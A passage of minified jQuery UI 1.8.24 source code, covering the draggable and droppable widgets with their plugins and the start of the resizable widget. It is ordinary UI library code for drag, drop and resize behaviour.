this.helper=this._createHelper(t),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),b.ui.ddmanager&&(b.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(),this.offset=this.positionAbs=this.element.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},b.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.originalPosition=this.position=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt),e.containment&&this._setContainment(),!1===this._trigger("start",t)?(this._clear(),!1):(this._cacheHelperProportions(),b.ui.ddmanager&&!e.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),b.ui.ddmanager&&b.ui.ddmanager.dragStart(this,t),!0)},_mouseDrag:function(t,e){if(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),!e){var i=this._uiHash();if(!1===this._trigger("drag",t,i))return this._mouseUp({}),!1;this.position=i.position}return this.options.axis&&"y"==this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"==this.options.axis||(this.helper[0].style.top=this.position.top+"px"),b.ui.ddmanager&&b.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var e=!1;b.ui.ddmanager&&!this.options.dropBehaviour&&(e=b.ui.ddmanager.drop(this,t)),this.dropped&&(e=this.dropped,this.dropped=!1);for(var i=this.element[0],n=!1;i&&(i=i.parentNode);)i==document&&(n=!0);if(!n&&"original"===this.options.helper)return!1;if("invalid"==this.options.revert&&!e||"valid"==this.options.revert&&e||!0===this.options.revert||b.isFunction(this.options.revert)&&this.options.revert.call(this.element,e)){var s=this;b(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==s._trigger("stop",t)&&s._clear()})}else!1!==this._trigger("stop",t)&&this._clear();return!1},_mouseUp:function(t){return b("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)}),b.ui.ddmanager&&b.ui.ddmanager.dragStop(this,t),b.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(t){var e=!this.options.handle||!b(this.options.handle,this.element).length;return b(this.options.handle,this.element).find("*").andSelf().each(function(){this==t.target&&(e=!0)}),e},_createHelper:function(t){var e=this.options,i=b.isFunction(e.helper)?b(e.helper.apply(this.element[0],[t])):"clone"==e.helper?this.element.clone().removeAttr("id"):this.element;return i.parents("body").length||i.appendTo("parent"==e.appendTo?this.element[0].parentNode:e.appendTo),i[0]!=this.element[0]&&!/(fixed|absolute)/.test(i.css("position"))&&i.css("position","absolute"),i},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),b.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"==this.cssPosition&&this.scrollParent[0]!=document&&b.ui.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]==document.body||this.offsetParent[0].tagName&&"html"==this.offsetParent[0].tagName.toLowerCase()&&b.browser.msie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"==this.cssPosition){var t=this.element.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t=this.options;if("parent"==t.containment&&(t.containment=this.helper[0].parentNode),"document"!=t.containment&&"window"!=t.containment||(this.containment=["document"==t.containment?0:b(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,"document"==t.containment?0:b(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,("document"==t.containment?0:b(window).scrollLeft())+b("document"==t.containment?document:window).width()-this.helperProportions.width-this.margins.left,("document"==t.containment?0:b(window).scrollTop())+(b("document"==t.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(t.containment)||t.containment.constructor==Array)t.containment.constructor==Array&&(this.containment=t.containment);else{var e=b(t.containment),i=e[0];if(!i)return;e.offset();var n="hidden"!=b(i).css("overflow");this.containment=[(parseInt(b(i).css("borderLeftWidth"),10)||0)+(parseInt(b(i).css("paddingLeft"),10)||0),(parseInt(b(i).css("borderTopWidth"),10)||0)+(parseInt(b(i).css("paddingTop"),10)||0),(n?Math.max(i.scrollWidth,i.offsetWidth):i.offsetWidth)-(parseInt(b(i).css("borderLeftWidth"),10)||0)-(parseInt(b(i).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(n?Math.max(i.scrollHeight,i.offsetHeight):i.offsetHeight)-(parseInt(b(i).css("borderTopWidth"),10)||0)-(parseInt(b(i).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relative_container=e}},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"==t?1:-1,n=(this.options,"absolute"!=this.cssPosition||this.scrollParent[0]!=document&&b.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent),s=/(html|body)/i.test(n[0].tagName);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-(b.browser.safari&&b.browser.version<526&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollTop():s?0:n.scrollTop())*i),left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-(b.browser.safari&&b.browser.version<526&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollLeft():s?0:n.scrollLeft())*i)}},_generatePosition:function(t){var e=this.options,i="absolute"!=this.cssPosition||this.scrollParent[0]!=document&&b.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,n=/(html|body)/i.test(i[0].tagName),s=t.pageX,r=t.pageY;if(this.originalPosition){var o;if(this.containment){if(this.relative_container){var a=this.relative_container.offset();o=[this.containment[0]+a.left,this.containment[1]+a.top,this.containment[2]+a.left,this.containment[3]+a.top]}else o=this.containment;t.pageX-this.offset.click.left<o[0]&&(s=o[0]+this.offset.click.left),t.pageY-this.offset.click.top<o[1]&&(r=o[1]+this.offset.click.top),t.pageX-this.offset.click.left>o[2]&&(s=o[2]+this.offset.click.left),t.pageY-this.offset.click.top>o[3]&&(r=o[3]+this.offset.click.top)}if(e.grid){var l=e.grid[1]?this.originalPageY+Math.round((r-this.originalPageY)/e.grid[1])*e.grid[1]:this.originalPageY;r=o&&(l-this.offset.click.top<o[1]||l-this.offset.click.top>o[3])?l-this.offset.click.top<o[1]?l+e.grid[1]:l-e.grid[1]:l;var h=e.grid[0]?this.originalPageX+Math.round((s-this.originalPageX)/e.grid[0])*e.grid[0]:this.originalPageX;s=o&&(h-this.offset.click.left<o[0]||h-this.offset.click.left>o[2])?h-this.offset.click.left<o[0]?h+e.grid[0]:h-e.grid[0]:h}}return{top:r-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(b.browser.safari&&b.browser.version<526&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollTop():n?0:i.scrollTop()),left:s-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(b.browser.safari&&b.browser.version<526&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollLeft():n?0:i.scrollLeft())}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]!=this.element[0]&&!this.cancelHelperRemoval&&this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1},_trigger:function(t,e,i){return i=i||this._uiHash(),b.ui.plugin.call(this,t,[e,i]),"drag"==t&&(this.positionAbs=this._convertPositionTo("absolute")),b.Widget.prototype._trigger.call(this,t,e,i)},plugins:{},_uiHash:function(t){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),b.extend(b.ui.draggable,{version:"1.8.24"}),b.ui.plugin.add("draggable","connectToSortable",{start:function(e,t){var i=b(this).data("draggable"),n=i.options,s=b.extend({},t,{item:i.element});i.sortables=[],b(n.connectToSortable).each(function(){var t=b.data(this,"sortable");t&&!t.options.disabled&&(i.sortables.push({instance:t,shouldRevert:t.options.revert}),t.refreshPositions(),t._trigger("activate",e,s))})},stop:function(t,e){var i=b(this).data("draggable"),n=b.extend({},e,{item:i.element});b.each(i.sortables,function(){this.instance.isOver?(this.instance.isOver=0,i.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=!0),this.instance._mouseStop(t),this.instance.options.helper=this.instance.options._helper,"original"==i.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",t,n))})},drag:function(e,i){var n=b(this).data("draggable"),s=this;b.each(n.sortables,function(t){this.instance.positionAbs=n.positionAbs,this.instance.helperProportions=n.helperProportions,this.instance.offset.click=n.offset.click,this.instance._intersectsWith(this.instance.containerCache)?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=b(s).clone().removeAttr("id").appendTo(this.instance.element).data("sortable-item",!0),this.instance.options._helper=this.instance.options.helper,this.instance.options.helper=function(){return i.helper[0]},e.target=this.instance.currentItem[0],this.instance._mouseCapture(e,!0),this.instance._mouseStart(e,!0,!0),this.instance.offset.click.top=n.offset.click.top,this.instance.offset.click.left=n.offset.click.left,this.instance.offset.parent.left-=n.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=n.offset.parent.top-this.instance.offset.parent.top,n._trigger("toSortable",e),n.dropped=this.instance.element,n.currentItem=n.element,this.instance.fromOutside=n),this.instance.currentItem&&this.instance._mouseDrag(e)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",e,this.instance._uiHash(this.instance)),this.instance._mouseStop(e,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),n._trigger("fromSortable",e),n.dropped=!1)})}}),b.ui.plugin.add("draggable","cursor",{start:function(t,e){var i=b("body"),n=b(this).data("draggable").options;i.css("cursor")&&(n._cursor=i.css("cursor")),i.css("cursor",n.cursor)},stop:function(t,e){var i=b(this).data("draggable").options;i._cursor&&b("body").css("cursor",i._cursor)}}),b.ui.plugin.add("draggable","opacity",{start:function(t,e){var i=b(e.helper),n=b(this).data("draggable").options;i.css("opacity")&&(n._opacity=i.css("opacity")),i.css("opacity",n.opacity)},stop:function(t,e){var i=b(this).data("draggable").options;i._opacity&&b(e.helper).css("opacity",i._opacity)}}),b.ui.plugin.add("draggable","scroll",{start:function(t,e){var i=b(this).data("draggable");i.scrollParent[0]!=document&&"HTML"!=i.scrollParent[0].tagName&&(i.overflowOffset=i.scrollParent.offset())},drag:function(t,e){var i=b(this).data("draggable"),n=i.options,s=!1;i.scrollParent[0]!=document&&"HTML"!=i.scrollParent[0].tagName?(n.axis&&"x"==n.axis||(i.overflowOffset.top+i.scrollParent[0].offsetHeight-t.pageY<n.scrollSensitivity?i.scrollParent[0].scrollTop=s=i.scrollParent[0].scrollTop+n.scrollSpeed:t.pageY-i.overflowOffset.top<n.scrollSensitivity&&(i.scrollParent[0].scrollTop=s=i.scrollParent[0].scrollTop-n.scrollSpeed)),n.axis&&"y"==n.axis||(i.overflowOffset.left+i.scrollParent[0].offsetWidth-t.pageX<n.scrollSensitivity?i.scrollParent[0].scrollLeft=s=i.scrollParent[0].scrollLeft+n.scrollSpeed:t.pageX-i.overflowOffset.left<n.scrollSensitivity&&(i.scrollParent[0].scrollLeft=s=i.scrollParent[0].scrollLeft-n.scrollSpeed))):(n.axis&&"x"==n.axis||(t.pageY-b(document).scrollTop()<n.scrollSensitivity?s=b(document).scrollTop(b(document).scrollTop()-n.scrollSpeed):b(window).height()-(t.pageY-b(document).scrollTop())<n.scrollSensitivity&&(s=b(document).scrollTop(b(document).scrollTop()+n.scrollSpeed))),n.axis&&"y"==n.axis||(t.pageX-b(document).scrollLeft()<n.scrollSensitivity?s=b(document).scrollLeft(b(document).scrollLeft()-n.scrollSpeed):b(window).width()-(t.pageX-b(document).scrollLeft())<n.scrollSensitivity&&(s=b(document).scrollLeft(b(document).scrollLeft()+n.scrollSpeed)))),!1!==s&&b.ui.ddmanager&&!n.dropBehaviour&&b.ui.ddmanager.prepareOffsets(i,t)}}),b.ui.plugin.add("draggable","snap",{start:function(t,e){var i=b(this).data("draggable"),n=i.options;i.snapElements=[],b(n.snap.constructor!=String?n.snap.items||":data(draggable)":n.snap).each(function(){var t=b(this),e=t.offset();this!=i.element[0]&&i.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function(t,e){for(var i=b(this).data("draggable"),n=i.options,s=n.snapTolerance,r=e.offset.left,o=r+i.helperProportions.width,a=e.offset.top,l=a+i.helperProportions.height,h=i.snapElements.length-1;0<=h;h--){var u=i.snapElements[h].left,c=u+i.snapElements[h].width,d=i.snapElements[h].top,p=d+i.snapElements[h].height;if(u-s<r&&r<c+s&&d-s<a&&a<p+s||u-s<r&&r<c+s&&d-s<l&&l<p+s||u-s<o&&o<c+s&&d-s<a&&a<p+s||u-s<o&&o<c+s&&d-s<l&&l<p+s){if("inner"!=n.snapMode){var f=Math.abs(d-l)<=s,g=Math.abs(p-a)<=s,m=Math.abs(u-o)<=s,v=Math.abs(c-r)<=s;f&&(e.position.top=i._convertPositionTo("relative",{top:d-i.helperProportions.height,left:0}).top-i.margins.top),g&&(e.position.top=i._convertPositionTo("relative",{top:p,left:0}).top-i.margins.top),m&&(e.position.left=i._convertPositionTo("relative",{top:0,left:u-i.helperProportions.width}).left-i.margins.left),v&&(e.position.left=i._convertPositionTo("relative",{top:0,left:c}).left-i.margins.left)}var y=f||g||m||v;if("outer"!=n.snapMode){f=Math.abs(d-a)<=s,g=Math.abs(p-l)<=s,m=Math.abs(u-r)<=s,v=Math.abs(c-o)<=s;f&&(e.position.top=i._convertPositionTo("relative",{top:d,left:0}).top-i.margins.top),g&&(e.position.top=i._convertPositionTo("relative",{top:p-i.helperProportions.height,left:0}).top-i.margins.top),m&&(e.position.left=i._convertPositionTo("relative",{top:0,left:u}).left-i.margins.left),v&&(e.position.left=i._convertPositionTo("relative",{top:0,left:c-i.helperProportions.width}).left-i.margins.left)}!i.snapElements[h].snapping&&(f||g||m||v||y)&&i.options.snap.snap&&i.options.snap.snap.call(i.element,t,b.extend(i._uiHash(),{snapItem:i.snapElements[h].item})),i.snapElements[h].snapping=f||g||m||v||y}else i.snapElements[h].snapping&&i.options.snap.release&&i.options.snap.release.call(i.element,t,b.extend(i._uiHash(),{snapItem:i.snapElements[h].item})),i.snapElements[h].snapping=!1}}}),b.ui.plugin.add("draggable","stack",{start:function(t,e){var i=b(this).data("draggable").options,n=b.makeArray(b(i.stack)).sort(function(t,e){return(parseInt(b(t).css("zIndex"),10)||0)-(parseInt(b(e).css("zIndex"),10)||0)});if(n.length){var s=parseInt(n[0].style.zIndex)||0;b(n).each(function(t){this.style.zIndex=s+t}),this[0].style.zIndex=s+n.length}}}),b.ui.plugin.add("draggable","zIndex",{start:function(t,e){var i=b(e.helper),n=b(this).data("draggable").options;i.css("zIndex")&&(n._zIndex=i.css("zIndex")),i.css("zIndex",n.zIndex)},stop:function(t,e){var i=b(this).data("draggable").options;i._zIndex&&b(e.helper).css("zIndex",i._zIndex)}})}(jQuery),function(p,t){p.widget("ui.droppable",{widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect"},_create:function(){var t=this.options,e=t.accept;this.isover=0,this.isout=1,this.accept=p.isFunction(e)?e:function(t){return t.is(e)},this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight},p.ui.ddmanager.droppables[t.scope]=p.ui.ddmanager.droppables[t.scope]||[],p.ui.ddmanager.droppables[t.scope].push(this),t.addClasses&&this.element.addClass("ui-droppable")},destroy:function(){for(var t=p.ui.ddmanager.droppables[this.options.scope],e=0;e<t.length;e++)t[e]==this&&t.splice(e,1);return this.element.removeClass("ui-droppable ui-droppable-disabled").removeData("droppable").unbind(".droppable"),this},_setOption:function(t,e){"accept"==t&&(this.accept=p.isFunction(e)?e:function(t){return t.is(e)}),p.Widget.prototype._setOption.apply(this,arguments)},_activate:function(t){var e=p.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass),e&&this._trigger("activate",t,this.ui(e))},_deactivate:function(t){var e=p.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass),e&&this._trigger("deactivate",t,this.ui(e))},_over:function(t){var e=p.ui.ddmanager.current;e&&(e.currentItem||e.element)[0]!=this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",t,this.ui(e)))},_out:function(t){var e=p.ui.ddmanager.current;e&&(e.currentItem||e.element)[0]!=this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",t,this.ui(e)))},_drop:function(t,e){var i=e||p.ui.ddmanager.current;if(!i||(i.currentItem||i.element)[0]==this.element[0])return!1;var n=!1;return this.element.find(":data(droppable)").not(".ui-draggable-dragging").each(function(){var t=p.data(this,"droppable");if(t.options.greedy&&!t.options.disabled&&t.options.scope==i.options.scope&&t.accept.call(t.element[0],i.currentItem||i.element)&&p.ui.intersect(i,p.extend(t,{offset:t.element.offset()}),t.options.tolerance))return!(n=!0)}),!n&&(!!this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",t,this.ui(i)),this.element))},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}}}),p.extend(p.ui.droppable,{version:"1.8.24"}),p.ui.intersect=function(t,e,i){if(!e.offset)return!1;var n=(t.positionAbs||t.position.absolute).left,s=n+t.helperProportions.width,r=(t.positionAbs||t.position.absolute).top,o=r+t.helperProportions.height,a=e.offset.left,l=a+e.proportions.width,h=e.offset.top,u=h+e.proportions.height;switch(i){case"fit":return a<=n&&s<=l&&h<=r&&o<=u;case"intersect":return a<n+t.helperProportions.width/2&&s-t.helperProportions.width/2<l&&h<r+t.helperProportions.height/2&&o-t.helperProportions.height/2<u;case"pointer":var c=(t.positionAbs||t.position.absolute).left+(t.clickOffset||t.offset.click).left,d=(t.positionAbs||t.position.absolute).top+(t.clickOffset||t.offset.click).top;return p.ui.isOver(d,c,h,a,e.proportions.height,e.proportions.width);case"touch":return(h<=r&&r<=u||h<=o&&o<=u||r<h&&u<o)&&(a<=n&&n<=l||a<=s&&s<=l||n<a&&l<s);default:return!1}},p.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(t,e){var i=p.ui.ddmanager.droppables[t.options.scope]||[],n=e?e.type:null,s=(t.currentItem||t.element).find(":data(droppable)").andSelf();t:for(var r=0;r<i.length;r++)if(!(i[r].options.disabled||t&&!i[r].accept.call(i[r].element[0],t.currentItem||t.element))){for(var o=0;o<s.length;o++)if(s[o]==i[r].element[0]){i[r].proportions.height=0;continue t}i[r].visible="none"!=i[r].element.css("display"),i[r].visible&&("mousedown"==n&&i[r]._activate.call(i[r],e),i[r].offset=i[r].element.offset(),i[r].proportions={width:i[r].element[0].offsetWidth,height:i[r].element[0].offsetHeight})}},drop:function(t,e){var i=!1;return p.each(p.ui.ddmanager.droppables[t.options.scope]||[],function(){this.options&&(!this.options.disabled&&this.visible&&p.ui.intersect(t,this,this.options.tolerance)&&(i=this._drop.call(this,e)||i),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.isout=1,this.isover=0,this._deactivate.call(this,e)))}),i},dragStart:function(t,e){t.element.parents(":not(body,html)").bind("scroll.droppable",function(){t.options.refreshPositions||p.ui.ddmanager.prepareOffsets(t,e)})},drag:function(r,o){r.options.refreshPositions&&p.ui.ddmanager.prepareOffsets(r,o),p.each(p.ui.ddmanager.droppables[r.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var t=p.ui.intersect(r,this,this.options.tolerance),e=t||1!=this.isover?t&&0==this.isover?"isover":null:"isout";if(e){var i;if(this.options.greedy){var n=this.options.scope,s=this.element.parents(":data(droppable)").filter(function(){return p.data(this,"droppable").options.scope===n});s.length&&((i=p.data(s[0],"droppable")).greedyChild="isover"==e?1:0)}i&&"isover"==e&&(i.isover=0,i.isout=1,i._out.call(i,o)),this[e]=1,this["isout"==e?"isover":"isout"]=0,this["isover"==e?"_over":"_out"].call(this,o),i&&"isout"==e&&(i.isout=0,i.isover=1,i._over.call(i,o))}}})},dragStop:function(t,e){t.element.parents(":not(body,html)").unbind("scroll.droppable"),t.options.refreshPositions||p.ui.ddmanager.prepareOffsets(t,e)}}}(jQuery),function(f,t){f.widget("ui.resizable",f.ui.mouse,{widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:1e3},_create:function(){var e=this,t=this.options;if(this.element.addClass("ui-resizable"),f.extend(this,{_aspectRatio:!!t.aspectRatio,aspectRatio:t.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:t.helper||t.ghost||t.animate?t.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)&&(this.element.wrap(f('<div class="ui-wrapper" style="overflow: hidden;"></div>').css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("resizable",this.element.data("resizable")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=t.handles||(f(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this.handles.constructor==String){"all"==this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw");var i=this.handles.split(",");this.handles={};for(var n=0;n<i.length;n++){var s=f.trim(i[n]),r=f('<div class="ui-resizable-handle '+("ui-resizable-"+s)+'"></div>');r.css({zIndex:t.zIndex}),"se"==s&&r.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[s]=".ui-resizable-"+s,this.element.append(r)}}this._renderAxis=function(t){for(var e in t=t||this.element,this.handles){if(this.handles[e].constructor==String&&(this.handles[e]=f(this.handles[e],this.element).show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)){var i,n=f(this.handles[e],this.element);i=/sw|ne|nw|se|n|s/.test(e)?n.outerHeight():n.outerWidth();var s=["padding",/ne|nw|n/.test(e)?"Top":/se|sw|s/.test(e)?"Bottom":/^e$/.test(e)?"Right":"Left"].join("");t.css(s,i),this._proportionallyResize()}f(this.handles[e]).length}},this._renderAxis(this.element),this._handles=f(".ui-resizable-handle",this.element).disableSelection(),this._handles.mouseover(function(){if(!e.resizing){if(this.className)var t=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i);e.axis=t&&t[1]?t[1]:"se"}}),t.autoHide&&(this._handles.hide(),f(this.element).addClass("ui-resizable-autohide").hover(function(){t.disabled||(f(this).removeClass("ui-resizable-autohide"),e._handles.show())},function(){t.disabled||e.resizing||(f(this).addClass("ui-resizable-autohide"),e._handles.hide())})),this._mouseInit()},destroy:function(){this._mouseDestroy();var t=function(t){f(t).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};if(this.elementIsWrapper){t(this.element);var e=this.element;e.after(this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")})).remove()}return this.originalElement.css("resize",this.originalResizeStyle),t(this.originalElement),this},_mouseCapture:function(t){var e=!1;for(var i in this.handles)f(this.handles[i])[0]==t.target&&(e=!0);return!this.options.disabled&&e},_mouseStart:function(t){var e=this.options,i=this.element.position(),n=this.element;this.resizing=!0,this.documentScroll={top:f(document).scrollTop(),left:f(document).scrollLeft()},(n.is(".ui-draggable")||/absolute/.test(n.css("position")))&&n.css({position:"absolute",top:i.top,left:i.left}),this._renderProxy();var s=g(this.helper.css("left")),r=g(this.helper.css("top"));e.containment&&(s+=f(e.containment).scrollLeft()||0,r+=f(e.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:s,top:r},this.size=this._helper?{width:n.outerWidth(),height:n.outerHeight()}:{width:n.width(),height:n.height()},this.originalSize=this._helper?{width:n.outerWidth(),height:n.outerHeight()}:{width:n.width(),height:n.height()},this.originalPosition={left:s,top:r},this.sizeDiff={width:n.outerWidth()-n.width(),height:n.outerHeight()-n.height()},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof e.aspectRatio?e.aspectRatio:this.originalSize.width/this.originalSize.height||1;var o=f(".ui-resizable-"+this.axis).css("cursor");return f("body").css("cursor","auto"==o?this.axis+"-resize":o),n.addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var e=this.helper,i=(this.options,this.originalMousePosition),n=this.axis,s=t.pageX-i.left||0,r=t.pageY-i.top||0,o=this._change[n];if(!o)return!1;var a=o.apply(this,[t,s,r]);f.browser.msie&&f.browser.version,this.sizeDiff;return this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(a=this._updateRatio(a,t)),a=this._respectSize(a,t),this._propagate("resize",t),e.css({top:this.position.top+"px",left:this.position.left+"px",width:this.size.width+"px",height:this.size.height+"px"}),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),this._updateCache(a),this._trigger("resize",t,this.ui()),!1},_mouseStop:function(t){this.resizing=!1;var e=this.options,i=this;if(this._helper){var n=this._proportionallyResizeElements,s=n.length&&/textarea/i.test(n[0].nodeName),r=s&&f.ui.hasScroll(n[0],"left")?0:i.sizeDiff.height,o=s?0:i.sizeDiff.width,a={width:i.helper.width()-o,height:i.helper.height()-r},l=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null,h=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;e.animate||this.element.css(f.extend(a,{top:h,left:l})),i.helper.height(i.size.height),i.helper.width(i.size.width),this._helper&&!e.animate&&this._proportionallyResize()}return f("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updateVirtualBoundaries:function(t){var e,i,n,s,r,o=this.options;r={minWidth:p(o.minWidth)?o.minWidth:0,maxWidth:p(o.maxWidth)?o.maxWidth:1/0,minHeight:p(o.minHeight)?o.minHeight:0,maxHeight:p(o.maxHeight)?o.maxHeight:1/0},(this._aspectRatio||t)&&(e=r.minHeight*this.aspectRatio,n=r.minWidth/this.aspectRatio,i=r.maxHeight*this.aspectRatio,s=r.maxWidth/this.aspectRatio,e>r.minWidth&&(r.minWidth=e),n>r.minHeight&&(r.minHeight=n),i<r.maxWidth&&(r.maxWidth=i),s<r.maxHeight&&(r.maxHeight=s)),this._vBoundaries=r},_updateCache:function(t){this.options;this.offset=this.helper.offset(),p(t.left)&&(this.position.left=t.left),p(t.top)&&(this.position.top=t.top),p(t.height)&&(this.size.height=t.height),p(t.width)&&(this.size.width=t.width)},_updateRatio:function(t,e){this.options;var i=this.position,n=this.size,s=this.axis;return p(t.height)?t.width=t.height*this.aspectRatio:p(t.width)&&(t.height=t.width/this.aspectRatio),"sw"==s&&(t.left=i.left+(n.width-t.width),t.top=null),"nw"==s&&(t.top=i.top+(n.height-t.height),t.left=i.left+(n.width-t.width)),t},_respectSize:function(t,e){this.helper;var 